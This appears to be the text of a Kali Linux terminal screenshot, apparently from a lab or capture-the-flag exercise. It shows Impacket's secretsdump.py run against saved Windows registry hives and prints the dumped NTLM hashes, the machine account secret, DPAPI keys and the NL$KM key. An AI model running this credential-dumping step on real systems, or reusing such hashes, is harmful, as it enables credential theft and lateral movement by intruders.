 ┌──(root㉿kali)-[~/impacket/examples]
└─# python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xcd834387f409370a958db037eb79eaf2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:b55452b86d352639354db343cfe06241ad2d1ee3c8fa714f89e02c33b8a87a7589c87f672c638ff0b5fee3ed6274e9098fd63
2c7bd68292d7473c96e0084cf735bfb82184a16ac05bd9f58724b05c64aedc169232b2676f952dbedded03d672b92b0591577f46fbf81bd37e8e969270c428fda71ab
8782b6ef397b9790050acd9a6ea891e24667068290b7c2268ae5f8bc23d92650176478b20319ad62505ebc356b5115294982d09b3226651f484c85dedadf262e5f8ff
7385d703d7c161027ffe031655c806c79e63c6563c7c5fe9a2955caea42f6d712fc953b4c22556e35eb1d47e36e767fb4859cc811adcc6
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:0e9e8ebb3fdbce29575e18351c708ac8
[*] DPAPI_SYSTEM
dpapi_machinekey:0xfe2d0cfb7e5889d2ccbefa2aa8eb4e6e5c2f83d8
dpapi_userkey:0xb60eaf18ce9c50b8b4e86a00ad5dbbdc49bffd07
[*] NL$KM
0000   74 0C 31 BC ED 97 EB F3  B6 24 06 B0 A4 B3 AA 6C   t.1......$.....l
0010   31 62 15 DD 2C 58 D6 58  8E 6A 1D D9 D9 7A A0 0B   1b..,X.X.j...z..
0020   CF 4A 9C 75 A2 DC 7B 9D  0C FB 60 21 88 DB D9 DA   .J.u..{...`!....
0030   AB C9 4D 77 CD 72 6A F4  7F 5E 81 AE 10 05 AB 4A   ..Mw.rj..^.....J
NL$KM:740c31bced97ebf3b62406b0a4b3aa6c316215dd2c58d6588e6a1dd9d97aa00bcf4a9c75a2dc7b9d0cfb602188dbd9daabc94d77cd726af47f5e81ae1005ab4
[*] Cleaning up...